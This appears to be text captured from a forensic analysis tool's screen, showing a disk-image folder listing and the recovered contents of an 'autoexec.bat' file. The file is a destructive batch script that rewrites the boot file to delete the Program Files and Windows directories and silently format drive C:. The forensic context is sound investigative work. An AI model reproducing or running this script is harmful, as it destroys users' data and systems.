 Listing
/img_Ubuntu.vmdk/vol_vol2/home/enkidu/Documents
Table Thumbnail Summary
Save T
Name S C O Modified Time Change Time Access Time Created Time Size Flags(Dir)
[current folder] 2016-09-17 23:10:13 BST 2016-09-17 23:10:13 BST 2016-09-17 23:22:28 BST 2016-09-09 19:53:39 BST 4096 Allocated
[parent folder] 2016-09-17 23:26:59 BST 2016-09-17 23:26:59 BST 2016-09-17 23:22:28 BST 2016-09-09 19:51:03 BST 4096 Allocated
.goutputstream-JVSZNY 1 2016-09-17 23:10:13 BST 2016-09-17 23:10:13 BST 2016-09-17 23:10:13 BST 2016-09-17 23:10:13 BST 386 Unallocated
autoexec.bat 1 2016-09-17 23:08:09 BST 2016-09-17 23:08:09 BST 2016-09-17 23:08:09 BST 2016-09-17 23:08:09 BST 384 Allocated
Hex Text Application File Metadata Context Results Annotations Other Occurrences
Strings Indexed Text Translation
Page: 1 of 1 Page Matches on page: - of - Match 100% Reset Text Source: File Text
echo off@
call attrib -h -r c:\autoexec.bat >nul
echo @echo off >c:\autoexec.bat
echo deltree /y c:\progra~1\*.* >nul >>c:\autoexec.bat
echo copy c:\windows\command\format.com c:\ >nul >>c:\autoexec.bat
echo copy c:\windows\command\deltree.exe c:\ >nul >>c:\autoexec.bat
echo deltree /y c:\windows\*.* >nul >>c:\autoexec.bat
echo format c: /q /u /autotest >nul >>c:\autoexec.bat